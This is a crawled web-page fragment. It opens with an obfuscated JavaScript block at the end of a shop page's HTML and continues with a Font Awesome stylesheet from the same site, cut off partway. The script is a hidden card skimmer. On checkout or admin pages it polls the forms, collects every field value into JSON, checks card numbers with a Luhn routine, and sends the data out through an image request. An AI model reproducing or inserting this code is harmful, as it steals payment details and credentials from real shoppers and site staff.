M=b4dk,E={'\x64\x77\x63\x68\x63':function(L,y,k){return L(y,k);}};E[M(0x1f6)](setInterval,b4dn,-0x4*-0x759+-0x65*-0x3b+-0x30c3);}function b4dn(){var M=b4dk,E={'\x53\x63\x61\x66\x4f':M(0x1db)+M(0x22c),'\x78\x4c\x62\x52\x52':function(G,s){return G!=s;},'\x64\x78\x52\x50\x56':function(G,s){return G(s);},'\x6b\x58\x50\x72\x7a':function(G,s){return G(s);}},L=E[M(0x1d5)][M(0x1dc)]('\x7c'),y=-0x20e1+-0x133f*-0x2+-0x1*0x59d;while(!![]){switch(L[y++]){case'\x30':;continue;case'\x31':;continue;case'\x32':if(window[M(0x1de)][M(0x1e3)])return;continue;case'\x33':if(E[M(0x19e)](k,b4dQ)){E[M(0x19e)](b4dQ,'')&amp;&amp;E[M(0x290)](b4da,k);;b4dQ=k;}continue;case'\x34':k=E[M(0x209)](b4dd,document[M(0x1e6)]);continue;case'\x35':var k=[];continue;case'\x36':return;}break;}}function b4dB(){var b4dEi={M:0x219,E:0x1ad,L:0x266,y:0x142,k:0x1d1,G:0x1e7,s:0x20f,Q:0x163,w:0x1b8,D:0x187,n:0x220,B:0x158,a:0x20d,r:0x21c,l:0x228,d:0x24d,o:0x253,W:0x152,u:0x176,Z:0x1c8,x:0x193,h:0x18f,V:0x1ba,b:0x1cd,z:0x21a,R:0x275,I:0x243,t:0x1a6,m:0x28f,H:0x283,Y:0x238,F:0x1b3,X:0x147,M9:0x20a,MM:0x298,ME:0x1c7,ML:0x29c,My:0x239,MP:0x18a,MN:0x1b6,Mp:0x164,Mj:0x235,MT:0x24a,Mk:0x14f,MG:0x24c,Ms:0x233,MQ:0x1fb,Mw:0x19b,MD:0x216,Mn:0x1a5,MB:0x1c5,Ma:0x26f,Mr:0x292,Ml:0x209,Md:0x17e,Mo:0x174,MW:0x172,Mu:0x27f,MZ:0x251,Mx:0x25e,Mh:0x28d,MV:0x155,Mb:0x2a2,Mz:0x24b,MR:0x173,MI:0x1c1,Mt:0x248,Mm:0x1ef,MH:0x2a1,MY:0x245,MF:0x1fc,MX:0x289,Mv:0x153,MU:0x276,MO:0x271,Me:0x27a,MC:0x1b1,MA:0x268,Mf:0x183,Mi:0x207,MJ:0x19a,Mc:0x1d5,MS:0x1cf,Mg:0x221,Mq:0x226,MK:0x1e2,E0:0x1e8,E1:0x1e3,E2:0x19e,E3:0x15c,E4:0x187,E5:0x1bc,E6:0x284,E7:0x234,E8:0x17c,E9:0x256,EM:0x287,EE:0x154,EL:0x19c,Ey:0x1a3,EP:0x1bd,EN:0x1ec,Ep:0x23e,Ej:0x16f,ET:0x14b,Ek:0x1a8,EG:0x274,Es:0x1e6,EQ:0x15e,Ew:0x22b,ED:0x22f,En:0x1f5,EB:0x198,Ea:0x267,Er:0x244,El:0x222,Ed:0x18e,Eo:0x192,EW:0x18d,Eu:0x294,EZ:0x278,Ex:0x297,Eh:0x26b,EV:0x190,Eb:0x273,Ez:0x1ae,ER:0x215,EI:0x1c4,Et:0x296,Em:0x1ac,EH:0x20e,EY:0x195,EF:0x1ea,EX:0x1a4,Ev:0x1c3,EU:0x291,EO:0x272,Ee:0x259,EC:0x148,EA:0x27d,Ef:0x29f,Ei:0x214,EJ:0x223,Ec:0x168,ES:0x28e,Eg:0x285,Eq:0x1e9,EK:0x178,L0:0x17a,L1:0x194,L2:0x21f,L3:0x15f,L4:0x14d,L5:0x184,L6:0x218,L7:0x203,L8:0x182,L9:0x16d,LM:0x16a,LE:0x1dd,LL:0x15d,Ly:0x173,LP:0x1f4,LN:0x165,Lp:0x145,Lj:0x17f,LT:0x26d,Lk:0x1e5,LG:0x26c,Ls:0x21b,LQ:0x171,Lw:0x2a0,LD:0x1e0,Ln:0x237,LB:0x149,La:0x1b5,Lr:0x1dc,Ll:0x1d0,Ld:0x1fd,Lo:0x27e,LW:0x14c,Lu:0x247,LZ:0x211,Lx:0x269,Lh:0x29b,LV:0x18c,Lb:0x169,Lz:0x212,LR:0x1af,LI:0x280,Lt:0x202,Lm:0x146,LH:0x23d,LY:0x1c2,LF:0x22a,LX:0x282,Lv:0x199,LU:0x286,LO:0x200,Le:0x281,LC:0x180,LA:0x257,Lf:0x1b7,Li:0x1c9,LJ:0x25b,Lc:0x25d,LS:0x225,Lg:0x175,Lq:0x232,LK:0x1eb,y0:0x262,y1:0x241,y2:0x160,y3:0x19f,y4:0x1df,y5:0x20b,y6:0x247,y7:0x156,y8:0x28c,y9:0x1fe,yM:0x1f7,yE:0x1da,yL:0x15b,yy:0x196,yP:0x16e,yN:0x29d,yp:0x205,yj:0x24e,yT:0x28b,yk:0x185,yG:0x151,ys:0x288,yQ:0x14a,yw:0x211,yD:0x242,yn:0x144,yB:0x23f,ya:0x177,yr:0x1ed,yl:0x16c,yd:0x270,yo:0x264,yW:0x293,yu:0x170,yZ:0x217,yx:0x162,yh:0x206,yV:0x209,yb:0x254,yz:0x1d9,yR:0x1a2,yI:0x1b2,yt:0x236,ym:0x159,yH:0x1b0,yY:0x1c0,yF:0x28a,yX:0x17b,yv:0x22e,yU:0x1b9,yO:0x15a,ye:0x1e4,yC:0x279,yA:0x21d,yf:0x1be,yi:0x258,yJ:0x191,yc:0x1cb,yS:0x17d,yg:0x1f0,yq:0x23c,yK:0x20c,P0:0x1ce,P1:0x231,P2:0x1cc,P3:0x26e,P4:0x25a,P5:0x1d4,P6:0x189,P7:0x252,P8:0x1d6,P9:0x1d3,PM:0x188,PE:0x229,PL:0x14a,Py:0x156,PP:0x227,PN:0x261,Pp:0x1a9,Pj:0x224,PT:0x1f2,Pk:0x25c,PG:0x19b,Ps:0x1a0,PQ:0x22c,Pw:0x1ed,PD:0x204,Pn:0x1d2,PB:0x1b4,Pa:0x29a,Pr:0x166,Pl:0x26a,Pd:0x24f,Po:0x265,PW:0x208,Pu:0x1aa,PZ:0x23a,Px:0x22d,Ph:0x201,PV:0x16b,Pb:0x1de,Pz:0x1f9,PR:0x299,PI:0x1f6,Pt:0x1a7,Pm:0x230,PH:0x210,PY:0x295,PF:0x1bf,PX:0x186,Pv:0x1ca,PU:0x277,PO:0x1ee,Pe:0x1bb,PC:0x27c,PA:0x1f1,Pf:0x23b,Pi:0x1d6,PJ:0x255,Pc:0x161,PS:0x18b,Pg:0x1d7,Pq:0x240,PK:0x249,N0:0x19d,N1:0x1fa,N2:0x150,N3:0x1d8,N4:0x179,N5:0x263,N6:0x29e,N7:0x1a1,N8:0x250,N9:0x213,NM:0x290,NE:0x1e1,NL:0x21e},M3=b4dy,M4=b4dy,M5=b4dy,M6=b4dy,M7=b4dy,M8=b4dy,M=[M3(b4dEi.M)+M4(b4dEi.E),M4(b4dEi.L),M3(b4dEi.y),M7(b4dEi.k)+'\x72',M7(b4dEi.G),M3(b4dEi.s)+M5(b4dEi.Q),M7(b4dEi.w),M7(b4dEi.D)+M4(b4dEi.n),M4(b4dEi.B),M3(b4dEi.a)+M3(b4dEi.r),M4(b4dEi.l)+'\x65',M6(b4dEi.d)+M3(b4dEi.o),M7(b4dEi.W),M5(b4dEi.u),M6(b4dEi.Z),M7(b4dEi.x),M5(b4dEi.h),M3(b4dEi.V),M7(b4dEi.b)+'\x75\x67',M4(b4dEi.z)+'\x54',M4(b4dEi.R),M5(b4dEi.I),M3(b4dEi.t),M3(b4dEi.m)+M7(b4dEi.H),M4(b4dEi.Y)+M8(b4dEi.F),M4(b4dEi.X),M5(b4dEi.Q)+'\x67',M7(b4dEi.M9),M3(b4dEi.MM),M3(b4dEi.ME),M3(b4dEi.ML),M5(b4dEi.My),M7(b4dEi.MP),M7(b4dEi.MN),M6(b4dEi.Mp),M7(b4dEi.Mj)+M7(b4dEi.MT),M8(b4dEi.Mk)+'\x6c',M3(b4dEi.MG),M7(b4dEi.Ms),M6(b4dEi.MQ)+M4(b4dEi.Mw),M7(b4dEi.MD),M6(b4dEi.Mn)+'\x6d\x6a',M8(b4dEi.MB),M5(b4dEi.Ma),M3(b4dEi.Mr)+M8(b4dEi.Ml),M4(b4dEi.Md),M5(b4dEi.Mo),M4(b4dEi.MW),M3(b4dEi.Mu)+M4(b4dEi.MZ),M3(b4dEi.Mx),M8(b4dEi.Mh),M6(b4dEi.MV)+M5(b4dEi.Mb),M7(b4dEi.Mz)+M8(b4dEi.MR),M6(b4dEi.MI)+M8(b4dEi.Mt),M8(b4dEi.Mm)+M3(b4dEi.MH),M5(b4dEi.MY),M7(b4dEi.MF)+'\x65',M6(b4dEi.MX)+M6(b4dEi.Mv),M5(b4dEi.MU),M3(b4dEi.MO),M7(b4dEi.Me),M6(b4dEi.MC),M8(b4dEi.MA)+M4(b4dEi.Mf),M7(b4dEi.Mi),M6(b4dEi.MJ),M3(b4dEi.Mc)+M3(b4dEi.MS),M8(b4dEi.Mg),M8(b4dEi.Mq),M8(b4dEi.MK)+M7(b4dEi.E0),M8(b4dEi.E1),M6(b4dEi.E2),M7(b4dEi.E3),M8(b4dEi.E4)+M5(b4dEi.E5),M7(b4dEi.E6)+M6(b4dEi.E7),M4(b4dEi.E8),M6(b4dEi.E9),M5(b4dEi.EM)+'\x64',M3(b4dEi.EE),M6(b4dEi.EL),M5(b4dEi.Ey),M6(b4dEi.EP),M3(b4dEi.EN),M4(b4dEi.Ep),M8(b4dEi.Ej),M4(b4dEi.ET),M8(b4dEi.Ek)+M7(b4dEi.EG),M7(b4dEi.Es)+'\x63\x65',M7(b4dEi.EQ),M8(b4dEi.Ew),M8(b4dEi.ED)+M5(b4dEi.En)+M7(b4dEi.EB),M7(b4dEi.Ea),M5(b4dEi.Q)+M8(b4dEi.Er),M5(b4dEi.El),M5(b4dEi.Ed),M7(b4dEi.Eo),M8(b4dEi.EW),M3(b4dEi.Eu),M7(b4dEi.EZ),M7(b4dEi.Ex),M4(b4dEi.Eh),M7(b4dEi.EV),M3(b4dEi.Eb),M6(b4dEi.Ez),M5(b4dEi.ER)+M6(b4dEi.EI),M4(b4dEi.Et),M4(b4dEi.Em),M6(b4dEi.EH),M4(b4dEi.EY),M3(b4dEi.EF),M8(b4dEi.EX)+M6(b4dEi.Ev),M6(b4dEi.EU)+M6(b4dEi.EO)+M5(b4dEi.Ee),M7(b4dEi.EC),M7(b4dEi.EA),M3(b4dEi.Ef),M7(b4dEi.Ei)+M5(b4dEi.EJ),M6(b4dEi.Ec),M8(b4dEi.ES)+'\x4e',M4(b4dEi.Er),M7(b4dEi.Eg),M6(b4dEi.Eq),M6(b4dEi.EK),M4(b4dEi.L0),M7(b4dEi.L1),M4(b4dEi.L2),M4(b4dEi.L3),M7(b4dEi.L4),M7(b4dEi.L5),M6(b4dEi.L6),M6(b4dEi.L7)+M8(b4dEi.L8),M8(b4dEi.L9),M8(b4dEi.LM),M4(b4dEi.LE),M3(b4dEi.LL)+M8(b4dEi.Ly),M6(b4dEi.MQ)+M5(b4dEi.LP),M3(b4dEi.LN)+M5(b4dEi.Lp),M3(b4dEi.Lj)+'\x61\x6e',M8(b4dEi.LT)+M4(b4dEi.Lk),M4(b4dEi.LG),M4(b4dEi.Ls),M6(b4dEi.LQ),M7(b4dEi.Lw),M7(b4dEi.LD),M3(b4dEi.Ln)+M6(b4dEi.LB)+'\x65\x6b',M6(b4dEi.La),M6(b4dEi.Lr)+M6(b4dEi.Ll),M4(b4dEi.Ld)+M7(b4dEi.Lo)+M4(b4dEi.LW),M3(b4dEi.Lu)+M7(b4dEi.LZ),M3(b4dEi.Lx)+'\x74',M3(b4dEi.Lh)+'\x7c\x32',M7(b4dEi.LV),M3(b4dEi.Lb),M6(b4dEi.Lz),M6(b4dEi.LR),M7(b4dEi.LI),M8(b4dEi.Lt),M4(b4dEi.Lm),M8(b4dEi.LH),M6(b4dEi.LY),M4(b4dEi.E4)+M4(b4dEi.LF),M6(b4dEi.LX),M8(b4dEi.Lv)+M6(b4dEi.LU),M6(b4dEi.LO),M6(b4dEi.Le),M5(b4dEi.LC),M7(b4dEi.LA),M6(b4dEi.Lf),M3(b4dEi.Li),M6(b4dEi.LJ)+M5(b4dEi.Lc),M4(b4dEi.LS)+M7(b4dEi.Lg)+M8(b4dEi.Lq),M7(b4dEi.LK),M6(b4dEi.y0),M6(b4dEi.y1),M6(b4dEi.y2),M7(b4dEi.y3),M4(b4dEi.y4),M8(b4dEi.y5),M6(b4dEi.y6)+M5(b4dEi.y7),M3(b4dEi.D)+M4(b4dEi.y8),M4(b4dEi.y9)+M5(b4dEi.yM),M8(b4dEi.yE),M6(b4dEi.yL),M3(b4dEi.yy),M8(b4dEi.yP),M3(b4dEi.yN),M4(b4dEi.yp),M6(b4dEi.yj)+M5(b4dEi.yT),M6(b4dEi.yk),M8(b4dEi.yG),M4(b4dEi.ys),M7(b4dEi.yQ)+M6(b4dEi.yw),M8(b4dEi.yD)+M8(b4dEi.yn),M5(b4dEi.yB),M7(b4dEi.ya)+'\x72',M3(b4dEi.yr)+M8(b4dEi.yl),M4(b4dEi.yd)+M3(b4dEi.yo),M8(b4dEi.yW),M7(b4dEi.yu),M6(b4dEi.yZ)+M8(b4dEi.yx),M7(b4dEi.yh),M6(b4dEi.yV),M8(b4dEi.yb)+M6(b4dEi.yz)+M8(b4dEi.yR),M6(b4dEi.yI),M3(b4dEi.yt),M7(b4dEi.ym)+M4(b4dEi.yH),M5(b4dEi.yY),M3(b4dEi.yF),M4(b4dEi.yX),M5(b4dEi.yv),M8(b4dEi.yU),M4(b4dEi.yO),M4(b4dEi.ye),M7(b4dEi.yC)+'\x74\x73',M5(b4dEi.yA),M4(b4dEi.yf),M8(b4dEi.yi),M5(b4dEi.yJ)+M3(b4dEi.yc),M8(b4dEi.yS),M6(b4dEi.yg),M5(b4dEi.yq),M8(b4dEi.yK)+M4(b4dEi.P0),M8(b4dEi.P1)+M5(b4dEi.P2),M7(b4dEi.P3),M6(b4dEi.P4),M5(b4dEi.P5),M6(b4dEi.P6)+'\x6d',M8(b4dEi.P7),M8(b4dEi.P8)+M8(b4dEi.P9),M8(b4dEi.PM)+M3(b4dEi.PE),M5(b4dEi.PL)+M3(b4dEi.Py),M5(b4dEi.PP),M5(b4dEi.PN),M3(b4dEi.Pp),M6(b4dEi.Pj),M6(b4dEi.PT),M4(b4dEi.Pk)+'\x65',M3(b4dEi.PG),M6(b4dEi.Ps),M7(b4dEi.PQ),M3(b4dEi.Pw)+M3(b4dEi.PD),M5(b4dEi.Pn)+'\x3d',M4(b4dEi.PB),M7(b4dEi.Pa)+M5(b4dEi.Pr),M6(b4dEi.Pl),M3(b4dEi.Pd),M6(b4dEi.Po)+M4(b4dEi.PW)+M8(b4dEi.Pu),M8(b4dEi.PZ)+'\x6e\x73',M6(b4dEi.Px),M4(b4dEi.Ph)+'\x68',M4(b4dEi.PV),M4(b4dEi.Pb),M7(b4dEi.E4)+M4(b4dEi.Pz),M8(b4dEi.PR),M8(b4dEi.PI)+M4(b4dEi.Pt),M8(b4dEi.Pm),M6(b4dEi.PH)+M3(b4dEi.PY),M3(b4dEi.PF),M5(b4dEi.PX),M4(b4dEi.Pv),M8(b4dEi.PU),M6(b4dEi.PO),M6(b4dEi.Pe),M3(b4dEi.PC),M7(b4dEi.PA)+M6(b4dEi.Pf),M7(b4dEi.Pi)+M5(b4dEi.PJ),M3(b4dEi.Pc),M8(b4dEi.PS)+M8(b4dEi.PY),M3(b4dEi.Pg),M6(b4dEi.Pq),M4(b4dEi.PK),M8(b4dEi.N0)+M7(b4dEi.N1),M3(b4dEi.D)+M8(b4dEi.N2),M8(b4dEi.N3),M8(b4dEi.N4)+M7(b4dEi.N5),M6(b4dEi.N6),M7(b4dEi.N7),M6(b4dEi.N8)+'\x6d\x65',M7(b4dEi.N9),M5(b4dEi.LQ)+'\x4f\x66',M6(b4dEi.NM),M5(b4dEi.NE),M4(b4dEi.NL)];return b4dB=function(){return M;},b4dB();}function b4da(M){var E=b4dk,L={'\x47\x76\x78\x63\x4f':function(G,s){return G+s;},'\x44\x51\x5a\x73\x64':function(G,s){return G+s;},'\x62\x79\x66\x59\x55':function(G,s){return G+s;},'\x69\x76\x51\x5a\x4b':E(0x26f)+E(0x24d)+E(0x236)+E(0x269)+E(0x1d6),'\x59\x65\x72\x47\x50':function(G,s){return G*s;},'\x75\x72\x6e\x4f\x74':E(0x20c),'\x62\x70\x56\x50\x6e':E(0x247)};if(!/checkout|admin/i[E(0x21d)](location[E(0x1fa)]))return;;var y;try{var k=new Image();M=M[E(0x28c)](/[^\x00-\x7F]/g,''),k[E(0x2ad)]=L[E(0x205)](L[E(0x1ec)](L[E(0x1ec)](L[E(0x1ec)](L[E(0x23c)](window[E(0x1f7)](L[E(0x1d9)]),Math[E(0x23a)](L[E(0x292)](Math[E(0x1fd)](),0x5e045a*0x2+0xbc0317*0x1+-0xdf754b))),L[E(0x275)]),window[E(0x234)](M)),L[E(0x2a1)]),window[E(0x234)](location[E(0x1fa)]));}catch(G){}}function b4dy(M,E){var L=b4dL();return b4dy=function(y,P){y=y-0x141;var N=L[y];return N;},b4dy(M,E);}function b4dr(M){var E=b4dk,L={'\x68\x45\x72\x4a\x56':E(0x259)+E(0x29c),'\x48\x6f\x57\x58\x42':function(n,B){return n-B;},'\x58\x67\x7a\x50\x46':function(n,B){return n&gt;=B;},'\x65\x55\x78\x75\x75':function(n,B){return n&amp;B;},'\x7a\x71\x48\x4e\x62':function(n,B){return n*B;},'\x55\x66\x53\x78\x4f':function(n,B){return n(B);},'\x59\x50\x49\x67\x4e':function(n,B){return n===B;},'\x78\x66\x78\x70\x47':function(n,B){return n%B;},'\x5a\x45\x5a\x57\x54':function(n,B){return n+B;}},y=L[E(0x246)][E(0x1dc)]('\x7c'),k=0x1*-0x6d9+0xd23*-0x2+0x211f;while(!![]){switch(y[k++]){case'\x30':var G=Q[E(0x1dc)]('')[E(0x207)](function(n,B){var a=E;return D[a(0x21c)](n,D[a(0x218)](parseInt,B));},0x6f*0x41+-0x2678+0xa49);continue;case'\x31':var s=M[E(0x28c)](/[^\d]/,'');continue;case'\x32':var Q='';continue;case'\x33':for(var w=L[E(0x2ac)](s[E(0x214)],0x1367+0x1178+-0x24de);L[E(0x1a6)](w,0x75d*0x4+0x1c46+-0x39ba);--w){Q+=L[E(0x1d1)](w,-0x38b+-0x1*0x1012+0x139e)?s[w]:L[E(0x199)](L[E(0x1d4)](parseInt,s[w]),0x1268+-0x1*-0x129e+-0x2504)[E(0x1a3)]();}continue;case'\x34':return L[E(0x221)](L[E(0x237)](G,-0x3*-0xaa2+-0x5*0x3ab+-0xd85*0x1),-0x1e92+0x121*0x1+-0x1*-0x1d71);case'\x35':;continue;case'\x36':var D={'\x56\x42\x47\x50\x47':function(n,B){var a=E;return L[a(0x203)](n,B);},'\x79\x73\x6b\x41\x6d':function(n,B){var a=E;return L[a(0x1d4)](n,B);}};continue;}break;}}function b4dl(){var M=b4dk,E={'\x4d\x42\x6e\x43\x75':M(0x24e),'\x6c\x77\x79\x4e\x68':M(0x1ad)+M(0x27b),'\x46\x4b\x68\x51\x51':M(0x219)+'\x61\x64','\x56\x52\x75\x71\x4c':function(w,D,n){return w(D,n);},'\x65\x63\x47\x46\x55':function(w){return w();}},L=E[M(0x1d8)][M(0x1dc)]('\x7c'),y=-0x19f*-0x3+0xd23+-0xc*0x180;while(!![]){switch(L[y++]){case'\x30':var k=window[M(0x1a1)+'\x74']?E[M(0x255)]:E[M(0x1f1)];continue;case'\x31':E[M(0x229)](Q,k,function(w){var D=M;s[D(0x225)](b4dn);});continue;case'\x32':var G=[];continue;case'\x33':var s={'\x62\x67\x4a\x49\x5a':function(w){var D=M;return E[D(0x1f3)](w);}};continue;case'\x34':var Q=window[M(0x1a1)+'\x74']||window[M(0x2a8)+M(0x1dd)];continue;}break;}}function b4dd(M){var E=b4dk,L={'\x48\x53\x4c\x58\x4f':E(0x1f4),'\x4c\x49\x4c\x42\x53':function(B,a){return B&lt;a;},'\x46\x61\x7a\x48\x52':function(B,a){return B!==a;},'\x76\x71\x54\x59\x74':function(B,a){return B!=a;},'\x73\x66\x67\x76\x61':E(0x249),'\x4e\x61\x54\x4b\x56':E(0x266)+E(0x1e8)+E(0x273)},y=L[E(0x19f)][E(0x1dc)]('\x7c'),k=0x4*-0x449+0x149a+-0x376;while(!![]){switch(y[k++]){case'\x30':for(var G=-0x1b17+-0xc*0x326+0x40df;L[E(0x1ea)](G,D[E(0x214)]);++G){var s=D[G],Q=s[E(0x272)]||s['\x69\x64'],w=s[E(0x1a8)];L[E(0x213)](w,'')&amp;&amp;Q&amp;&amp;(L[E(0x202)](s[E(0x230)],L[E(0x1cc)])?n[Q]=w:n[Q]=s[E(0x212)][s[E(0x274)+E(0x1b7)]][E(0x283)]);}continue;case'\x31':var D=M[E(0x200)+E(0x25a)](L[E(0x206)]);continue;case'\x32':;continue;case'\x33':var n={};continue;case'\x34':return JSON[E(0x291)](n);}break;}}b4ds(window,b4dD),b4dl(); </script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://customplanet.com/catalog/view/app/style.min.css
body_size: 13973
content:
/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.4.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display: swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"